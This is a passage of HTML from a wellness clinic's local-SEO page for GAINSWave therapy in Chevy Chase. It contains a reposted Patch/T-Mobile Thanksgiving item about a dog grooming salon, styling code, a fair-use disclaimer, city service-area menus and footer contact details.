class="lm-news-btn">Read More</button></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">   
                                        <meta itemprop="url" content="https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png">   
                                      </div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">      
                                      <meta itemprop="url" content="https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png">      
                                    </div>
                                    <meta itemprop="name" content="patch.com">
                                  </div><meta itemprop="datePublished" content="2026-01-03 00:01:56"/><meta itemprop="dateModified" content="2026-01-03 00:01:56"/></div><div class="lm-listing-item" itemscope itemtype="http://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://patch.com/maryland/bethesda-chevychase/chevy-chase-woman-grateful-dog-grooming-salon"/><h2 class="lm-listing-title" itemprop="headline">Chevy Chase Woman Is Grateful For Dog Grooming Salon</h2><h3 style="display:none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">Amie Schaenzer</span><span itemprop="url">https://patch.com/maryland/bethesda-chevychase/chevy-chase-woman-grateful-dog-grooming-salon</span></h3><div class="lm-listing-content"><div class="lm-read-less"><p>This year, Patch has partnered with T-Mobile to spotlight the thankful moments that bring our communities together.Chevy Chase, Maryland &mdash; Thanksgiving is the perfect time to pause and reflect on what brings us joy &mdash; from family and friends to meaningful traditions and everyday moments. This year, Patch has partnered with T-Mobile to spotlight the thankful moments that bring our communities together.Here&rsquo;s what Krysten Jenci in Chevy Chase shared. Want to tell us what you&rsquo;re thankful f...</p></div><div class="lm-read-more" itemprop="description"><h2>This year, Patch has partnered with T-Mobile to spotlight the thankful moments that bring our communities together.</h2><p><strong>Chevy Chase, Maryland</strong> &mdash; Thanksgiving is the perfect time to pause and reflect on what brings us joy &mdash; from family and friends to meaningful traditions and everyday moments. This year, Patch has partnered with T-Mobile to spotlight the thankful moments that bring our communities together.</p><p>Here&rsquo;s what Krysten Jenci in Chevy Chase shared. Want to tell us what you&rsquo;re thankful for? It could be a person, a tradition, or even a small everyday joy &mdash; just answer a few questions, and let your community know what matters most to you this year.</p><p><strong>What are you most thankful for this year?</strong></p><p>Bone Jour and the people there make our beloved dog Slate so very happy!!</p><p><strong>Why does this mean so much to you?</strong></p><p>Bone Jour makes my dog feel happy and loved. He wags his tail so much every time we go. It is such a gift to our dog!!!</p><p><strong>How has this made a difference in your 2025?</strong></p><p>I am convinced this place extends and enriches his daily life. He will surely live a happier, healthier and more fulfilled life because of the time he spends at Bone Jour!</p><p><strong>What do you wish others knew about what you&rsquo;re thankful for?</strong></p><p>Just that little things can give your dog so much joy! And you receive so much in return from their happiness and love! I am so grateful for Becky Pugh and the team at Bone Jour!</p><p>What are you thankful for this year &mdash; a business, a community organization, a place, or a person who&rsquo;s made a difference? We want to hear from you! Click here to answer a few questions, and your response could be featured on Patch.</p><p><em>This content is brought to our community in partnership with T-Mobile.</em></p></div><button class="lm-news-btn">Read More</button></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">   
                                        <meta itemprop="url" content="https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png">   
                                      </div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">      
                                      <meta itemprop="url" content="https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png">      
                                    </div>
                                    <meta itemprop="name" content="patch.com">
                                  </div><meta itemprop="datePublished" content="2026-01-03 00:01:56"/><meta itemprop="dateModified" content="2026-01-03 00:01:56"/></div></div><div class="disclaimer-block">
                        <h4>Disclaimer:</h4>
                        <div class="disclaimer-content">
                            This website publishes news articles that contain copyrighted material
                            whose use has not been specifically authorized by the copyright owner.
                            The non-commercial use of these news articles for the purposes of local news
                            reporting constitutes "Fair Use" of the copyrighted materials 
                            as provided for in Section 107 of the US Copyright Law.
                            <img src="https://proactivwellnesscenters.com/wp-content/plugins/local-magic/assets/images/local-magic-logo.png" alt="Local Magic SEO - Charleston SC" class="brand-logo" />
                        </div>
                    </div><style>.lm-widget-title{font-weight:700;font-size:60px;font-family:"Saira Condensed",sans-serif;margin-bottom:30px}.lm-accordion-container{margin:0px;}.lm-accordion-inner{margin:0px;box-shadow:0 0 5px 0 rgba(0,0,0,.1);border-radius:3px;-webkit-animation:lm-slide .5s forwards}.lm-accordion-title{background:0 0;font-family:"Saira Condensed",sans-serif;color:#222;cursor:pointer;padding:18px;width:100%;border:0;text-align:left;outline:0;font-size:32px;text-decoration:underline;transition:.4s;margin:0;line-height: 50px;padding-bottom: 0;}.lm-accordion-title:hover,.lm-active{color:#e5262c !important;}.lm-accordion-content{padding:0 18px;display:none;background-color:#fff;overflow:hidden;animation:fadeIn 1s linear 1}h2.lm-accordion-title.lm-active:before{content:"\2212";background:#e5262c}h2.lm-accordion-title:before{content:"\002B";color:#fff;font-weight:700;float:left;margin-right:8px;width:30px;height:30px;line-height:26px;text-align:center;background:#000;margin-top:10px}.lm-read-more{display:none;animation:fadeIn 1s linear 1}.lm-read-more h2{font-size:30px;} .lm-slider-container{margin:0px}.lm-slider-inner{position:relative;background:#fff}.lm-slides{display:none;padding:30px 100px;text-align:left;background:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.1);border-radius:3px;-webkit-animation:lm-slide .5s forwards;-webkit-animation-delay:2s;animation:lm-slide .5s forwards;animation-delay:2s}.lm-slides p{font-size:18px;line-height:1.4;font-weight:400}.lm-slide{position:absolute;left:-2000px;height:370px;background:#00f;-webkit-animation:lm-slide .5s forwards;-webkit-animation-delay:2s;animation:lm-slide .5s forwards;animation-delay:2s}.lm-next,.lm-prev{cursor:pointer;position:absolute;top:50%;width:auto;margin-top:-30px;padding:16px;color:#888;font-weight:700;font-size:20px;border-radius:0 3px 3px 0}.lm-next{position:absolute;right:15px;border-radius:50px;width:15px;height:15px;line-height:0px;transition:all .3s ease;border:1px solid #000}.lm-prev{position:absolute;left:15px;border-radius:50px;width:15px;height:15px;line-height:0px;transition:all .3s ease;border:1px solid #000}.lm-next:hover,.lm-prev:hover{background-color:#e5262c;color:#fff;border-color:#e5262c}.lm-dot-container{text-align:center;padding:20px;background:0 0}.lm-dots{cursor:pointer;display:inline-block;position:relative;width:16px;height:16px;background:0 0;border:2px solid #babcbe;border-radius:50%;transform:scale(.8);transition:all .3s ease}.lm-active,.lm-dots:hover{background:0 0;border-color:#e5262c}.lm-active{transform:scale(1)}.lm-fade-in{animation:fadeIn 1s linear 1}.lm-news-btn,.lm-news-btn:focus{padding:6px 10px;border-radius:none;border:0.5px solid #000;margin:5px 0;font-size:16px;background:0 0;cursor:pointer;color:#000;font-weight:400;outline:0}.lm-news-btn:hover{color:#e5262c;border-color:#e5262c}.lm-headline,.lm-listing-title{color:#222;font-size:32px;margin:0 0 10px;font-style:normal;font-weight:700;font-family:"Saira Condensed",sans-serif;line-height: 34px;letter-spacing:0}.lm-listing-container{margin:0px}.lm-listing-item{padding:20px;box-shadow:0 0 5px 0 rgba(0,0,0,.1);margin-bottom:15px}.nice-select{display:none !important;}#lm-seo-sidebar, #lm-seo-footer{display:inline !important; border-radius:6px;width:auto;color: #2c2c2c;padding: 8px 10px;}#lm-seo-sidebar{width:100%;}@media only screen and (max-width: 768px){ .lm-widget-title{font-size: 35px;} .lm-accordion-title{ line-height: 24px;padding: 6px;font-size: 17px;} .lm-accordion-content{padding: 0 8px;} .lm-accordion-content p{line-height: 22px;font-size: 15px;} .lm-headline, .lm-listing-title{font-size: 17px;line-height: 24px;} .lm-next{ width: 8px;height: 8px;right: 3px;padding: 12px;} .lm-prev{ width: 8px;height: 8px;left: 3px;padding: 12px;} .lm-slides{padding: 30px 30px;} .lm-slides p{font-size: 15px;} .lm-listing-content p {font-size: 15px; line-height: 22px;} }.lm-read-less p, .lm-read-more p{padding-bottom:15px;} .disclaimer-block{padding:30px;background-color: #ffe48c;margin: 40px 0px;border-radius: 10px;float:left;text-align: left;} .disclaimer-block h4{color: #000000;font-size: 25px;font-weight: bolder;} .disclaimer-block div{font-size: 17px; line-height: 24px; color: #000000;} .brand-logo{width: 60px !important;float: right;background: black; border-radius: 6px; padding: 3px;margin-top: 5px;}.lm-slides{} 
.lm-listing-item{} 
.lm-accordion-inner{} 
.lm-accordion-content{} 
.lm-listing-title{} 
.lm-accordion-title{} 
 .lm-read-less p, .lm-read-more p, ul li a{} 
.fn_lm_more_link{
 padding: 10px 35px;
    border-radius: 30px;
    font-weight: 600;
    font-size: 18px;
    background: var(--lm-color-primary);
    transition: all 300ms ease-out;
    position: relative;
    color: var(--lm-color-light);
    margin: 10px 0;
}
.fn_lm_more_link:hover {
    color: var(--lm-color-lite-dark);
    background: var(--lm-color-secondary);
    box-shadow: 0 0px 10px rgb(0 0 0 / 30%);
}
.lm-sec-two-right ul li:before {   
    content: url(/wp-content/uploads/2022/12/list-start.png) !important;
  }
h1 {  font-size: 65px;}</style>
            </div>
        </div>
    </div>
</section>
<section class="lm-sec-padding pt-5">
    <div class="container">
        <div class="row d-flex align-items-stretch">
            <div class="col-lg-8">
                <div class="mb-lg-0 mb-3">
                    <img itemid="11" src="/wp-content/uploads/2025/03/gainswave-therapy-chevy-chase-va-11.jpg" class="img-fluid" alt="Low Treatment Chevy Chase, VA" title="Low Treatment Chevy Chase, VA">
                </div>
            </div>
            <div class="col-lg-3 lm-sec-two-right">
                <div class="lm-sec-two-right-top">
                    <div class="lm-sec-two-right-btm">
                        <div class="lm-service-area">
                            <h4 class="pb-lg-4 color-text">Service Areas</h4>
                            <aside class="service-area-navbar">
                                <select id="lm-seo-sidebar" name="lm-seo-menu" class="lm-dropdown-menu lm-seo-sidebar" onchange="get_local_seo_by_city(this.value)"><option value="" selected="">--Select City--</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/charles-town/">Charles Town</option><option selected="selected" value="https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/york/">York</option></select>
                            </aside>
                        </div>
                        <div class="lm-near-me-menu"><ul><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/alexandria/" title="GAINSWave Therapy Near Alexandria, VA">GAINSWave Therapy Near Alexandria, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/altoona/" title="GAINSWave Therapy Near Altoona, PA">GAINSWave Therapy Near Altoona, PA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/arlington/" title="GAINSWave Therapy Near Arlington, VA">GAINSWave Therapy Near Arlington, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/bethesda/" title="GAINSWave Therapy Near Bethesda, MD">GAINSWave Therapy Near Bethesda, MD</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/chantilly/" title="GAINSWave Therapy Near Chantilly, VA">GAINSWave Therapy Near Chantilly, VA</a></li><div class="fn_lm_more_link_block" style="display:none;"><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/charles-town/" title="GAINSWave Therapy Near Charles Town, WV">GAINSWave Therapy Near Charles Town, WV</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/" title="GAINSWave Therapy Near Chevy Chase, VA">GAINSWave Therapy Near Chevy Chase, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/clarksburg/" title="GAINSWave Therapy Near Clarksburg, MD">GAINSWave Therapy Near Clarksburg, MD</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/columbia/" title="GAINSWave Therapy Near Columbia, MD">GAINSWave Therapy Near Columbia, MD</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/dale-city/" title="GAINSWave Therapy Near Dale City, VA">GAINSWave Therapy Near Dale City, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/fairfax/" title="GAINSWave Therapy Near Fairfax, VA">GAINSWave Therapy Near Fairfax, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/falls-church/" title="GAINSWave Therapy Near Falls Church, VA">GAINSWave Therapy Near Falls Church, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/frederick/" title="GAINSWave Therapy Near Frederick, MD">GAINSWave Therapy Near Frederick, MD</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/gaithersburg/" title="GAINSWave Therapy Near Gaithersburg, MD">GAINSWave Therapy Near Gaithersburg, MD</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/germantown/" title="GAINSWave Therapy Near Germantown, MD">GAINSWave Therapy Near Germantown, MD</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/hagerstown/" title="GAINSWave Therapy Near Hagerstown, MD">GAINSWave Therapy Near Hagerstown, MD</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/harrisburg/" title="GAINSWave Therapy Near Harrisburg, PA">GAINSWave Therapy Near Harrisburg, PA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/herndon/" title="GAINSWave Therapy Near Herndon, VA">GAINSWave Therapy Near Herndon, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/leesburg/" title="GAINSWave Therapy Near Leesburg, VA">GAINSWave Therapy Near Leesburg, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/linton-hall/" title="GAINSWave Therapy Near Linton Hall, VA">GAINSWave Therapy Near Linton Hall, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/manassas/" title="GAINSWave Therapy Near Manassas, VA">GAINSWave Therapy Near Manassas, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/martinsburg/" title="GAINSWave Therapy Near Martinsburg, WV">GAINSWave Therapy Near Martinsburg, WV</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/mclean/" title="GAINSWave Therapy Near McLean, VA">GAINSWave Therapy Near McLean, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/morgantown/" title="GAINSWave Therapy Near Morgantown, WV">GAINSWave Therapy Near Morgantown, WV</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/pittsburgh/" title="GAINSWave Therapy Near Pittsburgh, PA">GAINSWave Therapy Near Pittsburgh, PA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/prince-georges-county/" title="GAINSWave Therapy Near Prince George's County, MD">GAINSWave Therapy Near Prince George's County, MD</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/reston/" title="GAINSWave Therapy Near Reston, VA">GAINSWave Therapy Near Reston, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/rockville/" title="GAINSWave Therapy Near Rockville, MD">GAINSWave Therapy Near Rockville, MD</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/silver-spring/" title="GAINSWave Therapy Near Silver Spring, MD">GAINSWave Therapy Near Silver Spring, MD</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/sterling/" title="GAINSWave Therapy Near Sterling, VA">GAINSWave Therapy Near Sterling, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/tysons-corner/" title="GAINSWave Therapy Near Tysons Corner, VA">GAINSWave Therapy Near Tysons Corner, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/washington/" title="GAINSWave Therapy Near Washington, DC">GAINSWave Therapy Near Washington, DC</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/woodbridge/" title="GAINSWave Therapy Near Woodbridge, VA">GAINSWave Therapy Near Woodbridge, VA</a></li><li><a href="https://proactivwellnesscenters.com/gainswave-therapy/york/" title="GAINSWave Therapy Near York, PA">GAINSWave Therapy Near York, PA</a></li></div></ul></div><div class="fn_lm_more_link">Read More</div><style type='text/css'>
                    .lm-near-me-menu {margin-top: 15px;}
                    .lm-near-me-menu ul li{padding-bottom: 8px;font-size: 14px;list-style: none;margin: 0;}
                    .lm-near-me-menu ul li a {text-decoration: none;text-transform: initial;padding-bottom: 8px;color: #000;}
                    .lm-near-me-menu ul li a:hover{color: #8e81fa;margin-left:0px !important;}
                    .fn_lm_more_link{font-size: 14px;background: #48529b;width: max-content;padding: 5px 10px;border-radius: 5px;color: #fff;cursor: pointer;margin-top: 10px;text-transform: capitalize;}
                </style>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section></head></html>
    </div>


<!--Js-->
 
    <script type="text/javascript" src="/wp-content/lm-assets/lm-js/bootstrap.min.js"></script> 

						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-54" src="https://proactivwellnesscenters.com/wp-content/uploads/2018/05/final-logo.png" alt="" width="360" height="130" /></p>
<p>&nbsp;</p>
<p style="text-align: center;">8245 Boone Blvd. Suite 260 Vienna, VA 22182</p>
<p style="text-align: center;">Phone: <a class="fs-phone-route" href="tel:7038225003" data-phone-route="1054">(703) 822-5003</a> | Email: <a href="mailto:info@proactivwellnesscenters.com">info@proactivwellnesscenters.com</a></p>
<p style="text-align: center;">Serving patients in Northern Virginia, Washington DC, Maryland, Pennsylvania, and throughout the U.S.</p>
<p style="text-align: center;"><a href="https://proactivwellnesscenters.com">Home</a> | <a href="https://proactivwellnesscenters.com/dr-lawson/">Dr. Lawson</a> | <a href="https://proactivwellnesscenters.com/hormone-replacement/">BHRT</a> | <a href="https://proactivwellnesscenters.com/anti-aging/">Anti-Aging</a> | <a href="https://proactivwellnesscenters.com/anti-aging/detox-programs/">Detoxification</a> | <a href="https://proactivwellnesscenters.com/anti-aging/about-specialized-testing/">Food Sensitivity Testing</a> | <a href="https://proactivwellnesscenters.com/Hormone-Replacement/Getting-Started-with-Bioidentical-Hormone-Replacement-Therapy/">Getting Started</a> | <a href="https://proactivwellnesscenters.com/nutritional-supplements/">Nutrition</a> | <a href="https://proactivwellnesscenters.com/events-resources/">Events</a> | <a href="https://proactivwellnesscenters.com/contact-us/">Contact Us</a> | <a href="https://proactivwellnesscenters.com/patient-area/">Patient Area</a> | <a href="https://proactivwellnesscenters.com/events-resources/links/">Links</a> | <a href="https://pwc.myemedfusion.com/epp" target="_blank" rel="noopener">Online Appointments</a> | Locations</p>
<div style="text-align: center;">
<h4 style="color: #fff;">Service Areas</h4>
<select id="lm-seo-footer" name="lm-seo-menu" class="lm-dropdown-menu lm-seo-footer" onchange="get_local_seo_by_city(this.value)"><option value="" selected="">--Select City--</option><optgroup label="GAINSWave Therapy"><option  value="https://proactivwellnesscenters.com/gainswave-therapy/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/charles-town/">Charles Town</option><option selected="selected" value="https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/york/">York</option></optgroup><optgroup label="Testosterone Replacement Therapy"><option  value="https://proactivwellnesscenters.com/trt/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/trt/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/trt/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/trt/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/trt/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/trt/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/trt/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/trt/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/trt/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/trt/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/trt/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/trt/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/trt/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/trt/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/trt/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/trt/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/trt/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/trt/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/trt/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/trt/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/trt/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/trt/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/trt/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/trt/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/trt/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/trt/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/trt/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/trt/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/trt/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/trt/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/trt/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/trt/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/trt/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/trt/york/">York</option></optgroup><optgroup label="CIRS Mold Toxicity Treatment"><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/tysons-corner/">Tysons Corner</option><option  